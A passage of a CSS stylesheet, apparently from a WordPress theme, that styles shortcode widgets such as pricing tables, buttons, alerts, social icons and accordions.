.bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
	width: 22.7%;
}
.bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
	width: 31%;
}
.bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
	width: 47.6%;
}
.bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
	width: 97.2%;
}
.pricing-table-wrap.bordered .pricing-table-package {
	padding: 20px;
	font-size: 16px;
	line-height: 18px;
}
.pricing-table-wrap.bordered .pricing-table-price {
	padding: 0;
	float: right;
	font-size: 18px;
	line-height: 18px;
	border-bottom: 0;
}
.pricing-table-wrap.bordered_alt .pricing-table-price {
	border-bottom: 1px dotted #e4e4e4;
}
.labelled-pricing-table .pricing-table-column {
	margin-top: 15px;
	border: 0;
	padding-left: 1px;
}
.labelled-pricing-table .pricing-table-column.column-highlight {
	margin-top: 0;
	position: relative;
	padding-left: 0;
}
.labelled-pricing-table .pricing-table-column.column-highlight + .pricing-table-column {
	padding-left: 0;
}
.labelled-pricing-table .pricing-table-column.label-column {
	margin-top: 104px;
}
.labelled-pricing-table .pricing-table-price {
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	text-align: center;
	padding: 12px;
	border: 0;
}
.labelled-pricing-table .pricing-table-price span {
	font-weight: normal;
}
.labelled-pricing-table .pricing-table-package {
	font-size: 24px;
	font-weight: normal;
	line-height: 30px;
	text-align: center;
	padding: 9px 5px 8px;
	border: 0;
}
.labelled-pricing-table .column-highlight .pricing-table-package {
	padding-top: 16px;
	padding-bottom: 16px;
}
.labelled-pricing-table.columns-5 .pricing-table-package {
	font-size: 20px;
}
.labelled-pricing-table .pricing-table-label-row, .labelled-pricing-table .pricing-table-row {
	text-align: center;
	padding: 12px;
}
.labelled-pricing-table .alt-row {
	background: #ccc;
}
.labelled-pricing-table .pricing-table-label-row {
	display: none;
	font-weight: bold;
}
.labelled-pricing-table .label-column .pricing-table-label-row {
	display: block;
	font-weight: normal;
}
.labelled-pricing-table .lpt-button-wrap {
	padding: 20px 10px;
	text-align: center;
}
.labelled-pricing-table .column-highlight .lpt-button-wrap {
	padding: 30px 10px;
}
.labelled-pricing-table .lpt-button-wrap a {
	display: inline-block;
	margin: 0;
}

/*========== Divider Shortcodes ==========*/

.wpb_divider {
	display: block;
	border-bottom-width: 1px;
	margin: 0 0 30px;
}
.wpb_divider.standard {
	border-bottom-style: solid;
	border-bottom-width: 2px;
}
.wpb_divider.thin {
	border-bottom-style: solid;
}
.wpb_divider.dotted {
	border-bottom-style: dotted;
}
.wpb_divider.go_to_top a {
	text-align: right;
	display: block;
	text-decoration: none;
	border-bottom: 1px solid transparent;
	margin-bottom: 30px;
}
.wpb_divider.go_to_top_icon1 {
	position: relative;
	height: 9px;
	border-bottom: 1px solid transparent;
}
.wpb_divider.go_to_top_icon2 {
	position: relative;
	height: 10px;
	border-bottom: 1px solid transparent;
}
.wpb_divider.go_to_top_icon1 a, .wpb_divider.go_to_top_icon2 a {
	position: absolute;
	right: 0;
	display: block;
	padding: 0 0 0 10px;
	text-decoration: none;
}
.wpb_divider.go_to_top_icon2 a i {
	padding-left: 6px;
}


/*========== Button Shortcodes ==========*/

a.sf-button {
	display: inline-block;
	font-size: 12px;
	line-height: 16px;
	height: auto;
	padding: 5px 10px;
	margin: 0 20px 20px 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-transition:all .2s ease-out;
	-moz-transition:all .2s ease-out;
	transition:all .2s ease-out;
	border: 0;
	text-shadow: none;
	text-decoration: none;
	font-weight: bold;
}
a.sf-button:hover {
	border: 0!important;
	box-shadow:0 2px 3px 0 rgba(0,0,0,.2);
	text-decoration: none!important;
}
a.sf-button.medium {
	font-size: 14px;
	line-height: 20px;
}
a.sf-button.large {
	font-size: 18px;
	line-height: 26px;
}
a.sf-button .arrow {
	background-image: url('images/button-arrow.png');
	display: inline-block;
	width: 6px;
	height: 9px;
	margin-left: 7px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
a.sf-button.medium .arrow {
	vertical-align: 1px;
}
a.sf-button.large .arrow {
	vertical-align: 2px;
}
a.sf-button:hover .arrow {
	margin-left: 12px;
}
a.sf-button.lightgrey .arrow, a.sf-button.green .arrow, a.sf-button.limegreen .arrow {
	background-image: url('images/button-arrow2.png');
}
a.sf-button.slightlyrounded, a.sf-button.slightlyroundedarrow {
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
a.sf-button.rounded, a.sf-button.roundedarrow {
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
a.sf-button.outerglow {
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,.3);
	box-shadow: 0 0 4px rgba(0,0,0,.3);
}
a.sf-button.dropshadow {
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-moz-box-shadow: 1px 1px 0.6px 0 rgba(0,0,0,.75);
	-webkit-box-shadow: 1px 1px 0.6px 0 rgba(0,0,0,.75);
	box-shadow: 1px 1px 0.6px 0 rgba(0,0,0,.75);
}
a.sf-button.black {
	background-color: #212121;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);	
	color: #fff;
}
a.sf-button.grey {
	background-color: #656565;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
a.sf-button.blue {
	background-color: #0000cc;
	color: #fff;
}
a.sf-button.lightgrey {
	background-color: #cbcbcb;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
}
a.sf-button.purple {
	background-color: #5f5ba7;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
a.sf-button.lightblue {
	background-color: #00adef;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
a.sf-button.turquoise {
	background-color: #1bbbb3;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
a.sf-button.green {
	background-color: #65cb00;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
}
a.sf-button.limegreen {
	background-color: #cbff00;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
}
a.sf-button.orange {
	background-color: #f90;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
a.sf-button.pink {
	background-color: #ed135a;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
.sf-button.lightblue:hover {
	background: #0099ff;
}
.sf-button.pink:hover {
	background: #ad2043;
}
.sf-button.purple:hover {
	background: #7400e9;
}
.sf-button.grey:hover {
	background: #444;
}
.sf-button.lightgrey:hover {
	background: #aaa;
}


/*========== Alert Shortcodes ==========*/

.alert {
	width: auto;
	height: auto;
	font-size: 12px;
	line-height: 16px;
	overflow: hidden;
	padding: 12px 15px;
	text-align: left;
	margin: 0 0 20px;
	font-weight: normal;
}
.alert.grey {
	background-color: #ccc;
	color: #111;
}
.alert.red {
	background-color: #fa2d3c;
	color: #fff;
}
.alert.green {
	background-color: #afff7f;
	color: #111;
}
.alert.blue {
	background-color: #8cdeff;
	color: #111;
}

/*========== Image Shortcodes ==========*/

.glowframe img {
	border: 6px solid transparent;
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.2);
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,.2);
	box-shadow: 0 0 4px rgba(0,0,0,.2);
	width: 96%;
}
.borderframe img {
	border: 6px solid transparent;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.shadowframe img {
	-moz-box-shadow: 0 2px 2px rgba(0,0,0,.15);
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.15);
	box-shadow: 0 2px 2px rgba(0,0,0,.15);
}

/*========== Testimonials Shortcodes ==========*/

.testimonial-wrap {
	margin-bottom: 20px;
}
.testimonial-wrap.large .testimonial-text {
	font-size: 16px;
}
ul.testimonials {
	margin-bottom: 0;
	list-style: none;
}
.testimonials > li {
	padding-top: 30px;
	margin-bottom: 30px;
	border-top: 1px solid transparent;
}
.testimonials > li:first-child {
	padding-top: 0;
	border-top: 0;
}
.testimonial-text {
	font-style: italic;
	margin-bottom: 5px;
}
.testimonial-wrap.large .testimonial-text {
	margin-bottom: 10px;
}
.testimonial-text p {
	margin-bottom: 10px;
}
.testimonial-wrap cite, .wpb_testimonial_carousel_widget cite {
	font-weight: bold;
}
.testimonial .pagination-wrap {
	display: none;
}
.span12.testimonial .pagination-wrap {
	display: block;
}
.wpb_testimonial_carousel_widget .jcarousel-clip {
	width: 100%;
}
.testimonials.carousel-items li {
	padding-top: 0;
	border-top: 0;
}

/*========== Jobs Shortcodes ==========*/

ul.jobs {
	list-style: none;
}
.jobs > li {
	padding-top: 30px;
	margin-bottom: 30px;
	border-top: 1px solid transparent;
}
.jobs > li:first-child {
	padding-top: 0;
	border-top: 0;
}
.jobs .sf-list {
	margin-top: 15px;
	margin-bottom: 10px;
}
.jobs a.button {
	margin-top: 10px;
}
.jobs-overview {
	list-style: disc inside none;
}
.jobs-overview .job {
	margin-bottom: 4px;
}
.jobs-overview .job a {
	text-decoration: none;
}


/*========== Jobs Shortcodes ==========*/

.search-widget {
	margin-bottom: 0;
}
.search-widget input {
	margin: 25px 0;
	width: 80%;
	padding: 10px 5% 10px 30px;
}

/*========== FAQS Shortcodes ==========*/

ul.faqs-nav {
	padding-bottom: 30px;
	border-bottom: 2px solid #f4f4f4;
	margin-bottom: 40px;
	list-style: none;
}
.faqs-nav li {
	float: left;
	width: 44%;
	padding: 10px 10px 10px 10px;
	border: 1px solid #F4F4F4;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin: 0 10px 10px 0;
}
.faqs-nav li a {
	text-decoration: none;
}
.faqs-nav li i {
	margin-right: 8px;
}
.faqs-nav li .count {
	float: right;
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity= 60);
}
h3.faq-section-title {
	border-bottom: 1px solid #ccc;
	padding-bottom: 20px;
	margin-bottom: 40px;
}
ul.faqs-section {
	margin-bottom: 60px;
	list-style: none;
}
.faq-item h6 {
	margin-bottom: 15px;
}
.faq-item {
	padding-top: 40px;
	border-top: 1px solid #ccc;
	margin-bottom: 40px;
}
.faq-item:first-child {
	border-top: 0;
	padding-top: 0;
}

/*========== Column Shortcodes ==========*/

.one_half {
	width: 48%;
}
.one_third {
	width: 30.66%;
}
.two_third {
	width: 65.33%;
}
.one_fourth {
	width: 22%;
}
.three_fourth {
	width: 74%;
}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth {
	position: relative;
	margin-right: 4%;
	float: left;
}
.last {
	margin-right: 0 !important;
	clear:right;
}
.clearboth {
	clear: both;
	display: block;
	font-size: 0;
	height: 0;
	line-height: 0;
	width: 100%;
}

/*========== Sitemap Shortcode ==========*/

.sitemap-wrap {
	margin-bottom: 20px;
}
.sitemap-col {
	float: left;
	width: 28%;
	margin-left: 7%;
}
.sitemap-col:first-child {
	margin-left: 0;
}
.sitemap-col h6 {
	margin-bottom: 15px;
}
.sitemap-col ul {
	margin-bottom: 40px;
	list-style: none!important;
}
.sitemap-col ul li {
	margin-bottom: 8px;
}
.sitemap-col ul li a {
	text-decoration: none;
}

/*========== Map Shortcode ==========*/

.wpb_gmaps_widget .wpb_map_wrapper {
	padding: 0;
}

.map {
	margin-bottom: 15px;
}
.map iframe {
	width: 100%;
}
.wpb_wrapper.shadow .wpb_map_wrapper {
	padding: 0 0 1.6%;
	margin-bottom: 30px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
.map-canvas img {
	max-width: none;
}


/*========== Divider Shortcode ==========*/

.horizontal-break {
	height: 1px;
	width: 100%;
	margin: 30px 0;
}


/*========== Client Shortcode ==========*/

.client-box {
	width: 228px;
	height: auto;
	background-color: #fafafa;
	background-position: center center;
	background-repeat: no-repeat;
	float: left;
	margin: 0 2px 7px 5px;
}
.client-box img {
	width: 100%;
	height: auto;
	display: block;
}


/*========== Google Chart Shortcodes ==========*/

.googlechart {
	margin-bottom: 20px;
	width: 100%;
}

/*========== Icon Shortcodes ==========*/

.sf-icon {
	font-size: 22px;
	line-height: 26px;
	padding: 0 5px 6px 0;
	width: auto;
	height: 24px;
	background-image: none;
}
.sf-icon.icon-medium {
	font-size: 38px;
	line-height: 40px;
	width: auto;
	height: 38px;
	padding: 0px 10px 2px 0;
}
.sf-icon-cont.cont-small .sf-icon {
	line-height: 30px;
}
.sf-icon-cont.cont-medium .sf-icon {
	line-height: 48px;
}
.sf-icon.icon-large {
	font-size: 50px;
	line-height: 69px;
	width: auto;
	height: 56px;
	padding: 0px 12px 6px 0;
}
.sf-icon-cont.cont-large .sf-icon {
	line-height: 76px;
}
.sf-icon-cont .sf-icon {
	padding: 0;
}
.sf-icon-cont {
	background-image: none;
	padding: 18px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	margin-bottom: 20px;
	margin-right: 20px;
	height: 28px;
	width: 28px;
	line-height: 12px;
}
.sf-icon-cont.cont-small {
	padding: 8px;
}
.sf-icon-cont.cont-medium {
	background-image: none;
	padding: 25px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	margin-bottom: 20px;
	width: 48px;
	height: 48px;
	line-height: 12px;
}
.sf-icon-cont.cont-large {
	background-image: none;
	padding: 37px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	width: 77px;
	height: 77px;
}
.sf-icon.icon-large:before {
	font-size: 72px;
}
.sf-icon-float-left {
	float: left;
	padding: 5px 10px 0 0;
}
.sf-icon-float-right {
	float: right;
	padding: 5px 0 0 10px;
}
.sf-icon-float-none {
	display: inline-block;
}


/*========== Typography Shortcodes ==========*/

span.highlighted {
	padding: 1px 3px;
	border-radius: 1px;
	margin-right: 2px;
	color: #fff;
}
span.dropcap1, span.dropcap2 {
	float: left;
	padding: 11px 0px 9px;
	margin-right: 8px;
	font-size: 46px;
	font-family: serif;
	font-style: normal;
}
span.dropcap3, span.dropcap4 {
	float: left;
	font-family: serif;
	font-style: normal;
	font-size: 18px;
	padding: 6px 10px;
	margin: 4px 10px 2px 0;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
span.dropcap4 {
	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;
}
blockquote {
	border-left: 0;
	padding: 10px 0;
}
blockquote, blockquote p {
	font-size: 18px;
	line-height: 28px;
	font-style: italic;
}
blockquote.blockquote1, blockquote.blockquote1 p, blockquote.pullquote, blockquote.pullquote p {
	font-size: 12px;
	line-height: 18px;
}
blockquote.blockquote2, blockquote.blockquote1 p {
	font-size: 14px;
	line-height: 22px;
}
blockquote.pullquote {
	border-left: 1px dotted transparent;
	padding: 0 0 0 20px;	
}

/*========== List Shortcode ==========*/

.sf-list {
	margin-left: 0;
	list-style: none!important;
}
.sf-list li {
	padding: 0 0 0 20px;
}
.list-add_bw li {
	background: transparent url('images/list-icons/add_b&w.png') no-repeat 2px 3px;
}
.list-add li {
	background: transparent url('images/list-icons/add_colour.png') no-repeat 2px 3px;
}
.list-arrow_bw li {
	background: transparent url('images/list-icons/arrow_b&w.png') no-repeat left 3px;
}
.list-arrow li {
	background: transparent url('images/list-icons/arrow_colour.png') no-repeat left 3px;
}
.list-article li {
	background: transparent url('images/list-icons/article_b&w.png') no-repeat left 3px;
}
.list-bar li {
	background: transparent url('images/list-icons/bar_b&w.png') no-repeat left 6px;
}
.list-bolt_bw li {
	background: transparent url('images/list-icons/bolt_b&w.png') no-repeat 2px 3px;
}
.list-bolt li {
	background: transparent url('images/list-icons/bolt_colour.png') no-repeat 2px 3px;
}
.list-date li {
	background: transparent url('images/list-icons/date_b&w.png') no-repeat left 3px;
}
.list-delete_bw li {
	background: transparent url('images/list-icons/delete_b&w.png') no-repeat 1px 4px;
}
.list-delete li {
	background: transparent url('images/list-icons/delete_colour.png') no-repeat 1px 4px;
}
.list-dot li {
	background: transparent url('images/list-icons/dot_b&w.png') no-repeat 2px 5px;
}
.list-like_bw li {
	background: transparent url('images/list-icons/like_b&w.png') no-repeat left 3px;
}
.list-like li {
	background: transparent url('images/list-icons/like_colour.png') no-repeat left 3px;
}
.list-pen li {
	background: transparent url('images/list-icons/pen_b&w.png') no-repeat left 3px;
}
.list-question_bw li {
	background: transparent url('images/list-icons/questionMark_b&w.png') no-repeat left 3px;
}
.list-question li {
	background: transparent url('images/list-icons/questionMark_colour.png') no-repeat left 3px;
}
.list-settings_bw li {
	background: transparent url('images/list-icons/settings_b&w.png') no-repeat left 3px;
}
.list-settings li {
	background: transparent url('images/list-icons/settings_colour.png') no-repeat left 3px;
}
.list-star_bw li {
	background: transparent url('images/list-icons/star_b&w.png') no-repeat left 3px;
}
.list-star li {
	background: transparent url('images/list-icons/star_colour.png') no-repeat left 3px;
}
.list-tick_bw li {
	background: transparent url('images/list-icons/tick_b&w.png') no-repeat left 3px;
}
.list-tick li {
	background: transparent url('images/list-icons/tick_colour.png') no-repeat left 3px;
}
.list-user li {
	background: transparent url('images/list-icons/user_b&w.png') no-repeat left 3px;
}
.list-warning_bw li {
	background: transparent url('images/list-icons/warning_b&w.png') no-repeat left 3px;
}
.list-warning li {
	background: transparent url('images/list-icons/warning_colour.png') no-repeat left 3px;
}

/*========== Social Shortcode ==========*/

ul.social-icons {
	height: auto;
	overflow: hidden;
	margin-right: -12px;
	list-style: none!important;;
}
ul.social-icons li {
	float: left;
	display: inline-block;
	width: 32px;
	height: 32px;
	margin-right: 12px;
	background: none;
	padding: 0!important;
	line-height: 32px!important;
	border: 0!important;
	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	-o-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
ul.social-icons li a {
	background: transparent url(images/social-icons.png) no-repeat 0 0;
	display: block;
	width: 32px;
	height: 32px;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	padding: 0;
}
ul.social-icons.dark li a {
	background-image: url(images/social-icons-mono.png);
}
ul.social-icons.dark.small li a {
	background-image: url(images/social-icons-mono-small.png);
}
ul.social-icons.light li a {
	background-image: url(images/social-icons-mono-light.png);
}
ul.social-icons.light.small li a {
	background-image: url(images/social-icons-mono-light-small.png);
}
ul.social-icons:hover li, ul.social-icons.small:hover li {
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity= 50);
}
ul.social-icons li:hover, ul.social-icons.small li:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity= 100);
}
ul.social-icons li.twitter a {
	background-position: 0 0;
}
ul.social-icons li.facebook a {
	background-position: -32px 0;
}
ul.social-icons li.dribbble a {
	background-position: -64px 0;
}
ul.social-icons li.vimeo a {
	background-position: -96px 0;
}
ul.social-icons li.tumblr a {
	background-position: -128px 0;
}
ul.social-icons li.spotify a {
	background-position: -160px 0;
}
ul.social-icons li.linkedin a {
	background-position: -192px 0;
}
ul.social-icons li.lastfm a {
	background-position: -224px 0;
}
ul.social-icons li.googleplus a {
	background-position: -256px 0;
}
ul.social-icons li.flickr a {
	background-position: -288px 0;
}
ul.social-icons li.youtube a {
	background-position: -320px 0;
}
ul.social-icons li.behance a {
	background-position: -352px 0;
}
ul.social-icons li.pinterest a {
	background-position: -384px 0;
}
ul.social-icons li.instagram a {
	background-position: -416px 0;
}
ul.social-icons li.yelp a {
	background-position: -448px 0;
}
ul.social-icons li.skype a {
	background-position: -480px 0;
}
ul.social-icons.small {
	height: auto;
	overflow: hidden;
	margin-right: -5px;
	list-style: none!important;
}
ul.social-icons.small li {
	width: 24px;
	height: 24px;
	margin: 0 5px 0 0;
	float: left;
	display: inline-block;
	background: none;
	padding: 0!important;
	line-height: 24px!important;
	border: 0!important;
	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	-o-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
ul.social-icons.small li a {
	background: transparent url(images/social-icons-small.png) no-repeat 0 0;
	display: block;
	width: 24px;
	height: 24px;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	padding: 0;
}
ul.social-icons.small li.twitter a {
	background-position: 0 0;
}
ul.social-icons.small li.facebook a {
	background-position: -24px 0;
}
ul.social-icons.small li.dribbble a {
	background-position: -48px 0;
}
ul.social-icons.small li.vimeo a {
	background-position: -72px 0;
}
ul.social-icons.small li.tumblr a {
	background-position: -96px 0;
}
ul.social-icons.small li.spotify a {
	background-position: -120px 0;
}
ul.social-icons.small li.linkedin a {
	background-position: -144px 0;
}
ul.social-icons.small li.lastfm a {
	background-position: -168px 0;
}
ul.social-icons.small li.googleplus a {
	background-position: -192px 0;
}
ul.social-icons.small li.flickr a {
	background-position: -216px 0;
}
ul.social-icons.small li.youtube a {
	background-position: -240px 0;
}
ul.social-icons.small li.behance a {
	background-position: -264px 0;
}
ul.social-icons.small li.pinterest a {
	background-position: -288px 0;
}
ul.social-icons.small li.instagram a {
	background-position: -312px 0;
}
ul.social-icons.small li.yelp a {
	background-position: -336px 0;
}
ul.social-icons.small li.skype a {
	background-position: -360px 0;
}


/*========== Latest Tweet Shortcode ==========*/

.latest-tweet ul {
	margin-bottom: 10px;
	list-style: none!important;
}
.latest-tweet ul li {
	margin-left: 0;
}
.latest-tweet p {
	margin-bottom: 0;
}
.latest-tweet .tweet-author {
	margin-right: 4px;
	font-weight: bold;
}
.latest-tweet .tweet-date {
	text-decoration: none;
	color: #999;
	margin-left: 5px;
	display: inline-block;
}


/*========== Gallery Shortcode ==========*/

.gallery {
	padding-top: 10px;
}
.gallery .gallery-item {
	width: auto;
	float: left;
	display: inline;
	margin: 0 14px 14px;
	width: 17%;
}
.gallery-item .gallery-icon {
	background: #222 url(images/view-image.png) no-repeat center center;
	width: 100%;
	height: auto;
}
.gallery-item .gallery-icon a {
	display: block;
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity= 100);
}
.gallery-icon a img {
	display: block;
	width: 100%;
	height: auto;
}
.gallery-item .gallery-icon a:hover {
	opacity: 0.1;
	-moz-opacity: 0.1;
	filter:alpha(opacity= 10);
}

/*========== Accordion Shortcode ==========*/

.minimal .wpb_accordion_section {
	border-bottom: 0;
	margin-bottom: 5px;
}
.minimal .wpb_accordion_section h3 > a {
	padding: 15px;
}
.minimal .wpb_accordion_section:first-child {
	border-top: 0;
}
.wpb_accordion .ui-accordion .ui-accordion-content {
	border: 0;
	padding: 20px;
}
.wpb_accordion .ui-accordion .ui-accordion-header {
	position: relative;
}
.ui-accordion-content .wpb_wrapper p:last-child {
	margin-bottom: 0;	
}
.ui-accordion-content .wpb_wrapper .box-content-wrap p:last-child {
	margin-bottom:20px;
}
.wpb_accordion_section > h3 {
	font-size: 12px;
	font-weight: bold;
	outline: 0!important;
}
.wpb_accordion_section > h3 a {
	text-decoration: none;
}
.wpb_accordion_section > h3 a {
	background: transparent url('images/scanlines_dark.png') repeat left top;
}
.wpb_accordion_section > h3.ui-state-active a {
	background: transparent url('images/scanlines_light.png') repeat left top;
}
.ui-accordion .ui-accordion-header .ui-icon {
	position: absolute!important;
	right: 15px!important;
	top: 17px!important;
	margin-top: 0!important;
	background-image: none!important;
}
.wpb_accordion_section > h3 .ui-icon:before {
	content: "\f067";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	font-size: 20px;
	width: 10px;
